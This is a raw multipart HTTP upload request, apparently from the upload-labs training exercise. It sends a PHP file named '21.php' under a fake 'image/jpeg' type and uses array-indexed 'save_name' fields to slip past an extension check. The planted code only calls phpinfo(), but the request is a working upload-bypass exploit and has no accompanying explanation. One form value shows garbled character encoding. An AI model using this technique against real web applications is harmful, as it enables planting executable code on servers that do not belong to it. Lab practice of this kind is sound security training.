 -----------------------------193089276934854599872265698728
Content-Disposition: form-data; name="upload_file"; filename="21.php"
Content-Type: image/jpeg
<?php
phpinfo()
?>
-----------------------------193089276934854599872265698728
Content-Disposition: form-data; name="save_name[0]"
upload-20.php
-----------------------------193089276934854599872265698728
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------193089276934854599872265698728
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------193089276934854599872265698728--